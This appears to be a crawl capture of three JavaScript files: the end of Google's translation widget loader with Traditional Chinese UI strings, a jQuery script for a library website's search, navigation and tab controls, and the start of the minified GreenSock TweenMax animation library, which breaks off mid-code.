MSG_ALT_AND_CONTRIBUTE_ACTIVITY_HELPER_TEXT="\u6309\u4e00\u4e0b\u5b57\u8a5e\u53ef\u6aa2\u8996\u5176\u4ed6\u7ffb\u8b6f\uff0c\u6309\u5169\u4e0b\u5247\u53ef\u76f4\u63a5\u7de8\u8f2f";_.D[40]=MSG_ALT_AND_CONTRIBUTE_ACTIVITY_HELPER_TEXT;MSG_ORIGINAL_TEXT_NO_COLON="\u539f\u6587";_.D[41]=MSG_ORIGINAL_TEXT_NO_COLON;_.D[42]="\u7ffb\u8b6f";_.D[43]="\u7ffb\u8b6f";_.D[44]="\u4fee\u6539\u7684\u7ffb\u8b6f\u5167\u5bb9\u5df2\u63d0\u4ea4\u3002";MSG_LANGUAGE_UNSUPPORTED="\u932f\u8aa4\uff1a\u7cfb\u7d71\u4e0d\u652f\u63f4\u9019\u500b\u7db2\u9801\u6240\u7528\u7684\u8a9e\u8a00\u3002";
_.D[45]=MSG_LANGUAGE_UNSUPPORTED;MSG_LANGUAGE_TRANSLATE_WIDGET="\u8a9e\u8a00\u7ffb\u8b6f\u5c0f\u5de5\u5177";_.D[46]=MSG_LANGUAGE_TRANSLATE_WIDGET;MSG_RATE_THIS_TRANSLATION="\u70ba\u9019\u500b\u7ffb\u8b6f\u8a55\u5206";_.D[47]=MSG_RATE_THIS_TRANSLATION;MSG_FEEDBACK_USAGE_FOR_IMPROVEMENT="\u4f60\u7684\u610f\u898b\u56de\u994b\u5c07\u7528\u65bc\u5354\u52a9\u6539\u5584 Google \u7ffb\u8b6f\u54c1\u8cea";_.D[48]=MSG_FEEDBACK_USAGE_FOR_IMPROVEMENT;MSG_FEEDBACK_SATISFIED_LABEL="\u8b6f\u6587\u54c1\u8cea\u826f\u597d";
_.D[49]=MSG_FEEDBACK_SATISFIED_LABEL;MSG_FEEDBACK_DISSATISFIED_LABEL="\u8b6f\u6587\u54c1\u8cea\u4e0d\u4f73";_.D[50]=MSG_FEEDBACK_DISSATISFIED_LABEL;MSG_TRANSLATION_NO_COLON="\u8b6f\u6587";_.D[51]=MSG_TRANSLATION_NO_COLON;
}catch(e){_._DumpException(e)}
try{
_.ma("el_conf");
var Lg;_._exportVersion=function(a){_.Cc("google.translate.v",a)};_._getCallbackFunction=function(a){return _.rc(a)};_._exportMessages=function(){_.Cc("google.translate.m",_.D)};Lg=function(a){var b=document.getElementsByTagName("head")[0];b||(b=document.body.parentNode.appendChild(document.createElement("head")));b.appendChild(a)};_._loadJs=function(a){var b=_.Ld(document,"SCRIPT");b.type="text/javascript";b.charset="UTF-8";_.bb(b,_.Rb(a));Lg(b)};
_._loadCss=function(a){var b=document.createElement("link");b.type="text/css";b.rel="stylesheet";b.charset="UTF-8";b.href=a;Lg(b)};_._isNS=function(a){a=a.split(".");for(var b=window,c=0;c<a.length;++c)if(!(b=b[a[c]]))return!1;return!0};_._setupNS=function(a){a=a.split(".");for(var b=window,c=0;c<a.length;++c)b.hasOwnProperty?b.hasOwnProperty(a[c])?b=b[a[c]]:b=b[a[c]]={}:b=b[a[c]]||(b[a[c]]={});return b};_.Cc("_exportVersion",_._exportVersion);_.Cc("_getCallbackFunction",_._getCallbackFunction);
_.Cc("_exportMessages",_._exportMessages);_.Cc("_loadJs",_._loadJs);_.Cc("_loadCss",_._loadCss);_.Cc("_isNS",_._isNS);_.Cc("_setupNS",_._setupNS);window.addEventListener&&typeof document.readyState=="undefined"&&window.addEventListener("DOMContentLoaded",function(){document.readyState="complete"},!1);
_.oa();
}catch(e){_._DumpException(e)}
}).call(this,this.default_tr);
// Google Inc.

//# sourceURL=/_/translate_http/_/js/k=translate_http.tr.zh_TW.1MM66n7im3Q.O/am=KAAD/d=1/rs=AN8SPfqzYS-Q-aQFANaGdYxtjMg5RXPiSA/m=el_conf
    // Configure Constants
    (function(){
      let gtConstEvalStartTime = new Date();
      if (_isNS('google.translate.Element')){return}

      (function(){
        const c=_setupNS('google.translate._const');

        c._cest = gtConstEvalStartTime;
        gtConstEvalStartTime = undefined; // hide this eval start time constant
  c._cl='zh-TW'; c._cuc='googleTranslateElementInit'; c._cef='\x5b0,1,0,\x5b\x22es_en\x22,\x22en_zh\x22,\x22en_de\x22,\x22en_ja\x22,\x22en_es\x22,\x22de_en\x22\x5d,0,\x5b1,3,100,\x5b\x22en_hi\x22,\x22hi_en\x22,\x22en_es\x22,\x22es_en\x22,\x22en_de\x22,\x22de_en\x22,\x22en_zh\x22,\x22en_ja\x22,\x22en_ar\x22,\x22en_id\x22\x5d\x5d\x5d'; c._cac=''; c._cam=''; c._cenv='prod'; c._cll='INFO'; c._cgak=''; c._ctkk='490237.1809742944'; const h='translate.googleapis.com'; const oph='translate-pa.googleapis.com'; const s='https'+'://'; c._pah=h; c._pas=s; const b=s+'translate.googleapis.com'; const staticPath = '/translate_static/'; c._pci=b+staticPath+'img/te_ctrl3.gif'; c._pmi=b+staticPath+'img/mini_google.png'; c._pbi=b+staticPath+'img/te_bk.gif'; c._pli=b+staticPath+'img/loading.gif'; c._ps='https:\/\/www.gstatic.com\/_\/translate_http\/_\/ss\/k\x3dtranslate_http.tr.2f3WBw8L4SI.L.W.O\/am\x3dKAAD\/d\x3d0\/rs\x3dAN8SPfrhC_4sx0aCDCE726xGqFV0GIzW_Q\/m\x3del_main_css'; c._plla=oph+'\/v1\/supportedLanguages'; c._puh='translate.google.com';c._cnal={};_loadCss(c._ps); _loadJs('https:\/\/translate.googleapis.com\/_\/translate_http\/_\/js\/k\x3dtranslate_http.tr.zh_TW.1MM66n7im3Q.O\/am\x3dAAAQ\/d\x3d1\/exm\x3del_conf\/ed\x3d1\/rs\x3dAN8SPfruElVdyTQQi0Pe49dvcyHM1_pWdg\/m\x3del_main');_exportMessages(); _exportVersion('TE_20251119');
        })();
      })();
  

--- FILE ---
content_type: application/javascript
request_url: http://www.circassianlibrary.org/js/igx-addede83c.js
body_size: 1153
content:
$(document).ready(function () {

    $('.igx-search-trigger').click(function () {

        $('.igx-search-trigger, #main-content.active-search-target').toggleClass('active');
        $('.igx-site-search').slideToggle(500).css('display', 'flex');


        if ($(this).hasClass('active')) {
            $('#search').focus();
        } else {
            $('#search').blur();
        }

    });

    $('#skip-links').on('click', function (e) {
        e.preventDefault();
        var url = location.href;
        location.href = this.href.replace("/#", "#");
        history.replaceState(null, null, url);
    });

    //window.on('resize', );

    window.addEventListener('resize', function () {
        if (window.innerWidth <= 999) {
            $('.site-nav__utility').hide();
            $('.site-nav__main').hide();
        }
        else {
            $('.site-nav__utility').show();
            $('.site-nav__main').show();
        }
    });

    if (window.innerWidth <= 999) {
        $('.site-nav__utility').hide();
        $('.site-nav__main').hide();
    }

    // Tabs
    $('.tabs .tab-content .tab.on').show();
    $('.tabs .tab-nav a').click(function (e) {
        e.preventDefault();
        var tabTarget = $(this).attr('data-tab-target');
        $('.tabs .tab-nav a').removeClass('on');
        $('.tabs .tab-content .tab-bar').removeClass('on');
        $('.tabs .tab-content .tab').removeClass('on');
        $(this).addClass('on');
        $('.tabs .tab-content .tab[data-tab=' + tabTarget + ']').addClass('on');
        $('.tabs .tab-content .tab[data-tab=' + tabTarget + ']').prev('.tab-bar').addClass('on');
    });
    $('.tabs .tab-content .tab-bar').click(function (e) {
        e.preventDefault();

        var $this = $(this);
        var tabTarget = $this.attr('data-tab-target');
        var $nextTab = $this.next('.tab');

        // Check if it's already open
        var isAlreadyOpen = $nextTab.hasClass('on');

        // Clear all 'on' states first
        $('.tabs .tab-nav a').removeClass('on');
        $('.tabs .tab-content .tab-bar').removeClass('on');
        $('.tabs .tab-content .tab').removeClass('on');

        if (!isAlreadyOpen) {
            // Open the clicked tab
            $this.addClass('on');
            $nextTab.addClass('on');
            $('.tabs .tab-nav a[data-tab-target=' + tabTarget + ']').addClass('on');
        }
        $('html, body').animate({
            scrollTop: $($this).offset().top
        }, 500);
    });

    // Tab buttons
    $('.tab-buttons a').click(function (e) {
        e.preventDefault();
        var tabTarget = $(this).attr('data-tab-target');
        $(this).parent().children('a').removeClass('on');
        $(this).addClass('on');
        $('.tab-button-targets .tab-button-target[data-tab=' + tabTarget + ']').parent().children().removeClass('on');
        $('.tab-button-targets .tab-button-target[data-tab=' + tabTarget + ']').addClass('on');
    });

    // Utility: Get the value of ?tab= from the URL
    function getTabFromURL() {
        const urlParams = new URLSearchParams(window.location.search);
        const tabItem = "tab-" + urlParams.get('tab');
        return tabItem;
    }

    $(document).ready(function () {
        const tabToOpen = getTabFromURL();

        if (tabToOpen) {
            // Try to click the tab-nav link with matching data-tab-target
            const $tabLink = $('.tabs .tab-nav a[data-tab-target="' + tabToOpen + '"]');

            if ($tabLink.length) {
                $tabLink.trigger('click');
            } else {
                console.warn('Tab with data-tab-target="' + tabToOpen + '" not found.');
            }
        }
    });

});//End


--- FILE ---
content_type: application/javascript
request_url: https://ss168kj.com/webapp/js/lib/video/jisuft_video/js/greensock/TweenMax.min.js
body_size: 41403
content:
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var s=function(t){var e,i=[],s=t.length;for(e=0;e!==s;i.push(t[e++]));return i},r=function(t,e,i){var s,r,n=t.cycle;for(s in n)r=n[s],t[s]="function"==typeof r?r(i,e[i]):r[i%r.length];delete t.cycle},n=function(t,e,s){i.call(this,t,e,s),this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=n.prototype.render},a=1e-10,o=i._internals,l=o.isSelector,h=o.isArray,_=n.prototype=i.to({},.1,{}),u=[];n.version="1.19.0",_.constructor=n,_.kill()._gc=!1,n.killTweensOf=n.killDelayedCallsTo=i.killTweensOf,n.getTweensOf=i.getTweensOf,n.lagSmoothing=i.lagSmoothing,n.ticker=i.ticker,n.render=i.render,_.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),i.prototype.invalidate.call(this)},_.updateTo=function(t,e){var s,r=this.ratio,n=this.vars.immediateRender||t.immediateRender;e&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay));for(s in t)this.vars[s]=t[s];if(this._initted||n)if(e)this._initted=!1,n&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&i._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var a=this._totalTime;this.render(0,!0,!1),this._initted=!1,this.render(a,!0,!1)}else if(this._initted=!1,this._init(),this._time>0||n)for(var o,l=1/(1-r),h=this._firstPT;h;)o=h.s+h.c,h.c*=l,h.s=o-h.c,h=h._next;return this},_.render=function(t,e,i){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var s,r,n,l,h,_,u,f,c=this._dirty?this.totalDuration():this._totalDuration,p=this._time,d=this._totalTime,m=this._cycle,g=this._duration,v=this._rawPrevTime;if(t>=c-1e-7?(this._totalTime=c,this._cycle=this._repeat,this._yoyo&&0!=(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=g,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(s=!0,r="onComplete",i=i||this._timeline.autoRemoveChildren),0===g&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0>v||0>=t&&t>=-1e-7||v===a&&"isPause"!==this.data)&&v!==t&&(i=!0,v>a&&(r="onReverseComplete")),this._rawPrevTime=f=!e||t||v===t?t:a)):1e-7>t?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==d||0===g&&v>0)&&(r="onReverseComplete",s=this._reversed),0>t&&(this._active=!1,0===g&&(this._initted||!this.vars.lazy||i)&&(v>=0&&(i=!0),this._rawPrevTime=f=!e||t||v===t?t:a)),this._initted||(i=!0)):(this._totalTime=this._time=t,0!==this._repeat&&(l=g+this._repeatDelay,this._cycle=this._totalTime/l>>0,0!==this._cycle&&this._cycle===this._totalTime/l&&t>=d&&this._cycle--,this._time=this._totalTime-this._cycle*l,this._yoyo&&0!=(1&this._cycle)&&(this._time=g-this._time),this._time>g?this._time=g:this._time<0&&(this._time=0)),this._easeType?(h=this._time/g,_=this._easeType,u=this._easePower,(1===_||3===_&&h>=.5)&&(h=1-h),3===_&&(h*=2),1===u?h*=h:2===u?h*=h*h:3===u?h*=h*h*h:4===u&&(h*=h*h*h*h),1===_?this.ratio=1-h:2===_?this.ratio=h:this._time/g<.5?this.ratio=h/2:this.ratio=1-h/2):this.ratio=this._ease.getRatio(this._time/g)),p!==this._time||i||m!==this._cycle){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=p,this._totalTime=d,this._rawPrevTime=v,this._cycle=m,o.lazyTweens.push(this),void(this._lazy=[t,e]);this._time&&!s?this.ratio=this._ease.getRatio(this._time/g):s&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==p&&t>=0&&(this._active=!0),0===d&&(2===this._initted&&t>0&&this._init(),this._startAt&&(t>=0?this._startAt.render(t,e,i):r||(r="_dummyGS")),this.vars.onStart&&(0!==this._totalTime||0===g)&&(e||this._callback("onStart"))),n=this._firstPT;n;)n.f?n.t[n.p](n.c*this.ratio+n.s):n.t[n.p]=n.c*this.ratio+n.s,n=n._next;this._onUpdate&&(0>t&&this._startAt&&this._startTime&&this._startAt.render(t,e,i),e||(this._totalTime!==d||r)&&this._callback("onUpdate")),this._cycle!==m&&(e||this._gc||this.vars.onRepeat&&this._callback("onRepeat")),r&&(!this._gc||i)&&(0>t&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(t,e,i),s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[r]&&this._callback(r),0===g&&this._rawPrevTime===a&&f!==a&&(this._rawPrevTime=0))}else d!==this._totalTime&&this._onUpdate&&(e||this._callback("onUpdate"))},n.to=function(t,e,i){return new n(t,e,i)},n.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new n(t,e,i)},n.fromTo=function(t,e,i,s){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,new n(t,e,s)},n.staggerTo=n.allTo=function(t,e,a,o,_,f,c){o=o||0;var p,d,m,g,v=0,y=[],T=a.cycle,x=a.startAt&&a.startAt.cycle;for(h(t)||("string"==typeof t&&(t=i.selector(t)||t),l(t)&&(t=s(t))),t=t||[],0>o&&((t=s(t)).reverse(),o*=-1),p=t.length-1,m=0;p>=m;m++){d={};for(g in a)d[g]=a[g];if(T&&(r(d,t,m),null!=d.duration&&(e=d.duration,delete d.duration)),x){x=d.startAt={};for(g in a.startAt)x[g]=a.startAt[g];r(d.startAt,t,m)}d.delay=v+(d.delay||0),m===p&&_&&(d.onComplete=function(){a.onComplete&&a.onComplete.apply(a.onCompleteScope||this,arguments),_.apply(c||a.callbackScope||this,f||u)}),y[m]=new n(t[m],e,d),v+=o}return y},n.staggerFrom=n.allFrom=function(t,e,i,s,r,a,o){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,n.staggerTo(t,e,i,s,r,a,o)},n.staggerFromTo=n.allFromTo=function(t,e,i,s,r,a,o,l){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,n.staggerTo(t,e,s,r,a,o,l)},n.delayedCall=function(t,e,i,s,r){return new n(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:s,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,useFrames:r,overwrite:0})},n.set=function(t,e){return new n(t,0,e)},n.isTweening=function(t){return i.getTweensOf(t,!0).length>0};var f=function(t,e){for(var s=[],r=0,n=t._first;n;)n instanceof i?s[r++]=n:(e&&(s[r++]=n),s=s.concat(f(n,e)),r=s.length),n=n._next;return s},c=n.getAllTweens=function(e){return f(t._rootTimeline,e).concat(f(t._rootFramesTimeline,e))};n.killAll=function(t,i,s,r){null==i&&(i=!0),null==s&&(s=!0);var n,a,o,l=c(0!=r),h=l.length,_=i&&s&&r;for(o=0;h>o;o++)a=l[o],(_||a instanceof e||(n=a.target===a.vars.onComplete)&&s||i&&!n)&&(t?a.totalTime(a._reversed?0:a.totalDuration()):a._enabled(!1,!1))},n.killChildTweensOf=function(t,e){if(null!=t){var r,a,_,u,f,c=o.tweenLookup;if("string"==typeof t&&(t=i.selector(t)||t),l(t)&&(t=s(t)),h(t))for(u=t.length;--u>-1;)n.killChildTweensOf(t[u],e);else{r=[];for(_ in c)for(a=c[_].target.parentNode;a;)a===t&&(r=r.concat(c[_].tweens)),a=a.parentNode;for(f=r.length,u=0;f>u;u++)e&&r[u].totalTime(r[u].totalDuration()),r[u]._enabled(!1,!1)}}};var p=function(t,i,s,r){i=!1!==i,s=!1!==s;for(var n,a,o=c(r=!1!==r),l=i&&s&&r,h=o.length;--h>-1;)a=o[h],(l||a instanceof e||(n=a.target===a.vars.onComplete)&&s||i&&!n)&&a.paused(t)};return n.pauseAll=function(t,e,i){p(!0,t,e,i)},n.resumeAll=function(t,e,i){p(!1,t,e,i)},n.globalTimeScale=function(e){var s=t._rootTimeline,r=i.ticker.time;return arguments.length?(e=e||a,s._startTime=r-(r-s._startTime)*s._timeScale/e,s=t._rootFramesTimeline,r=i.ticker.frame,s._startTime=r-(r-s._startTime)*s._timeScale/e,s._timeScale=t._rootTimeline._timeScale=e,e):s._timeScale},_.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()},_.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},_.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!=(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},_.duration=function(e){return arguments.length?t.prototype.duration.call(this,e):this._duration},_.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},_.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},_.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},_.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},n},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var s=function(t){e.call(this,t),this._labels={},this.autoRemoveChildren=!0===this.vars.autoRemoveChildren,this.smoothChildTiming=!0===this.vars.smoothChildTiming,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var i,s,r=this.vars;for(s in r)i=r[s],l(i)&&-1!==i.join("").indexOf("{self}")&&(r[s]=this._swapSelfInParams(i));l(r.tweens)&&this.add(r.tweens,0,r.align,r.stagger)},r=1e-10,n=i._internals,a=s._internals={},o=n.isSelector,l=n.isArray,h=n.lazyTweens,_=n.lazyRender,u=_gsScope._gsDefine.globals,f=function(t){var e,i={};for(e in t)i[e]=t[e];return i},c=function(t,e,i){var s,r,n=t.cycle;for(s in n)r=n[s],t[s]="function"==typeof r?r.call(e[i],i):r[i%r.length];delete t.cycle},p=a.pauseCallback=function(){},d=function(t){var e,i=[],s=t.length;for(e=0;e!==s;i.push(t[e++]));return i},m=s.prototype=new e;return s.version="1.19.0",m.constructor=s,m.kill()._gc=m._forcingPlayhead=m._hasPause=!1,m.to=function(t,e,s,r){var n=s.repeat&&u.TweenMax||i;return e?this.add(new n(t,e,s),r):this.set(t,s,r)},m.from=function(t,e,s,r){return this.add((s.repeat&&u.TweenMax||i).from(t,e,s),r)},m.fromTo=function(t,e,s,r,n){var a=r.repeat&&u.TweenMax||i;return e?this.add(a.fromTo(t,e,s,r),n):this.set(t,r,n)},m.staggerTo=function(t,e,r,n,a,l,h,_){var u,p,m=new s({onComplete:l,onCompleteParams:h,callbackScope:_,smoothChildTiming:this.smoothChildTiming}),g=r.cycle;for("string"==typeof t&&(t=i.selector(t)||t),o(t=t||[])&&(t=d(t)),0>(n=n||0)&&((t=d(t)).reverse(),n*=-1),p=0;p<t.length;p++)(u=f(r)).startAt&&(u.startAt=f(u.startAt),u.startAt.cycle&&c(u.startAt,t,p)),g&&(c(u,t,p),null!=u.duration&&(e=u.duration,delete u.duration)),m.to(t[p],e,u,p*n);return this.add(m,a)},m.staggerFrom=function(t,e,i,s,r,n,a,o){return i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(t,e,i,s,r,n,a,o)},m.staggerFromTo=function(t,e,i,s,r,n,a,o,l){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,this.staggerTo(t,e,s,r,n,a,o,l)},m.call=function(t,e,s,r){return this.add(i.delayedCall(0,t,e,s),r)},m.set=function(t,e,s){return s=this._parseTimeOrLabel(s,0,!0),null==e.immediateRender&&(e.immediateRender=s===this._time&&!this._paused),this.add(new i(t,0,e),s)},s.exportRoot=function(t,e){null==(t=t||{}).smoothChildTiming&&(t.smoothChildTiming=!0);var r,n,a=new s(t),o=a._timeline;for(null==e&&(e=!0),o._remove(a,!0),a._startTime=0,a._rawPrevTime=a._time=a._totalTime=o._time,r=o._first;r;)n=r._next,e&&r instanceof i&&r.target===r.vars.onComplete||a.add(r,r._startTime-r._delay),r=n;return o.add(a,0),a},m.add=function(r,n,a,o){var h,_,u,f,c,p;if("number"!=typeof n&&(n=this._parseTimeOrLabel(n,0,!0,r)),!(r instanceof t)){if(r instanceof Array||r&&r.push&&l(r)){for(a=a||"normal",o=o||0,h=n,_=r.length,u=0;_>u;u++)l(f=r[u])&&(f=new s({tweens:f})),this.add(f,h),"string"!=typeof f&&"function"!=typeof f&&("sequence"===a?h=f._startTime+f.totalDuration()/f._timeScale:"start"===a&&(f._startTime-=f.delay())),h+=o;return this._uncache(!0)}if("string"==typeof r)return this.addLabel(r,n);if("function"!=typeof r)throw"Cannot add "+r+" into the timeline; it is not a tween, timeline, function, or string.";r=i.delayedCall(0,r)}if(e.prototype.add.call(this,r,n),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(c=this,p=c.rawTime()>r._startTime;c._timeline;)p&&c._timeline.smoothChildTiming?c.totalTime(c._totalTime,!0):c._gc&&c._enabled(!0,!1),c=c._timeline;return this},m.remove=function(e){if(e instanceof t){this._remove(e,!1);var i=e._timeline=e.vars.useFrames?t._rootFramesTimeline:t._rootTimeline;return e._startTime=(e._paused?e._pauseTime:i._time)-(e._reversed?e.totalDuration()-e._totalTime:e._totalTime)/e._timeScale,this}if(e instanceof Array||e&&e.push&&l(e)){for(var s=e.length;--s>-1;)this.remove(e[s]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},m._remove=function(t,i){e.prototype._remove.call(this,t,i);var s=this._last;return s?this._time>s._startTime+s._totalDuration/s._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},m.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},m.insert=m.insertMultiple=function(t,e,i,s){return this.add(t,e||0,i,s)},m.appendMultiple=function(t,e,i,s){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,s)},m.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},m.addPause=function(t,e,s,r){var n=i.delayedCall(0,p,s,r||this);return n.vars.onComplete=n.vars.onReverseComplete=e,n.data="isPause",this._hasPause=!0,this.add(n,t)},m.removeLabel=function(t){return delete this._labels[t],this},m.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},m._parseTimeOrLabel=function(e,i,s,r){var n;if(r instanceof t&&r.timeline===this)this.remove(r);else if(r&&(r instanceof Array||r.push&&l(r)))for(n=r.length;--n>-1;)r[n]instanceof t&&r[n].timeline===this&&this.remove(r[n]);if("string"==typeof i)return this._parseTimeOrLabel(i,s&&"number"==typeof e&&null==this._labels[i]?e-this.duration():0,s);if(i=i||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=this.duration());else{if(-1===(n=e.indexOf("=")))return null==this._labels[e]?s?this._labels[e]=this.duration()+i:i:this._labels[e]+i;i=parseInt(e.charAt(n-1)+"1",10)*Number(e.substr(n+1)),e=n>1?this._parseTimeOrLabel(e.substr(0,n-1),0,s):this.duration()}return Number(e)+i},m.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),!1!==e)},m.stop=function(){return this.paused(!0)},m.gotoAndPlay=function(t,e){return this.play(t,e)},m.gotoAndStop=function(t,e){return this.pause(t,e)},m.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var s,n,a,o,l,u,f,c=this._dirty?this.totalDuration():this._totalDuration,p=this._time,d=this._startTime,m=this._timeScale,g=this._paused;if(t>=c-1e-7)this._totalTime=this._time=c,this._reversed||this._hasPausedChild()||(n=!0,o="onComplete",l=!!this._timeline.autoRemoveChildren,0===this._duration&&(0>=t&&t>=-1e-7||this._rawPrevTime<0||this._rawPrevTime===r)&&this._rawPrevTime!==t&&this._first&&(l=!0,this._rawPrevTime>r&&(o="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:r,t=c+1e-4;else if(1e-7>t)if(this._totalTime=this._time=0,(0!==p||0===this._duration&&this._rawPrevTime!==r&&(this._rawPrevTime>0||0>t&&this._rawPrevTime>=0))&&(o="onReverseComplete",n=this._reversed),0>t)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(l=n=!0,o="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(l=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:r,0===t&&n)for(s=this._first;s&&0===s._startTime;)s._duration||(n=!1),s=s._next;t=0,this._initted||(l=!0)}else{if(this._hasPause&&!this._forcingPlayhead&&!e){if(t>=p)for(s=this._first;s&&s._startTime<=t&&!u;)s._duration||"isPause"!==s.data||s.ratio||0===s._startTime&&0===this._rawPrevTime||(u=s),s=s._next;else for(s=this._last;s&&s._startTime>=t&&!u;)s._duration||"isPause"===s.data&&s._rawPrevTime>0&&(u=s),s=s._prev;u&&(this._time=t=u._startTime,this._totalTime=t+this._cycle*(this._totalDuration+this._repeatDelay))}this._totalTime=this._time=this._rawPrevTime=t}if(this._time!==p&&this._first||i||l||u){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==p&&t>0&&(this._active=!0),0===p&&this.vars.onStart&&(0===this._time&&this._duration||e||this._callback("onStart")),(f=this._time)>=p)for(s=this._first;s&&(a=s._next,f===this._time&&(!this._paused||g));)(s._active||s._startTime<=f&&!s._paused&&!s._gc)&&(u===s&&this.pause(),s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=a;else for(s=this._last;s&&(a=s._prev,f===this._time&&(!this._paused||g));){if(s._active||s._startTime<=p&&!s._paused&&!s._gc){if(u===s){for(u=s._prev;u&&u.endTime()>this._time;)u.render(u._reversed?u.totalDuration()-(t-u._startTime)*u._timeScale:(t-u._startTime)*u._timeScale,e,i),u=u._prev;u=null,this.pause()}s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)}s=a}this._onUpdate&&(e||(h.length&&_(),this._callback("onUpdate"))),o&&(this._gc||(d===this._startTime||m!==this._timeScale)&&(0===this._time||c>=this.totalDuration())&&(n&&(h.length&&_(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[o]&&this._callback(o)))}},m._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof s&&t._hasPausedChild())return!0;t=t._next}return!1},m.getChildren=function(t,e,s,r){r=r||-9999999999;for(var n=[],a=this._first,o=0;a;)a._startTime<r||(a instanceof i?!1!==e&&(n[o++]=a):(!1!==s&&(n[o++]=a),!1!==t&&(n=n.concat(a.getChildren(!0,e,s)),o=n.length))),a=a._next;return n},m.getTweensOf=function(t,e){var s,r,n=this._gc,a=[],o=0;for(n&&this._enabled(!0,!0),r=(s=i.getTweensOf(t)).length;--r>-1;)(s[r].timeline===this||e&&this._contains(s[r]))&&(a[o++]=s[r]);return n&&this._enabled(!1,!0),a},m.recent=function(){return this._recent},m._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},m.shiftChildren=function(t,e,i){i=i||0;for(var s,r=this._first,n=this._labels;r;)r._startTime>=i&&(r._startTime+=t),r=r._next;if(e)for(s in n)n[s]>=i&&(n[s]+=t);return this._uncache(!0)},m._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var 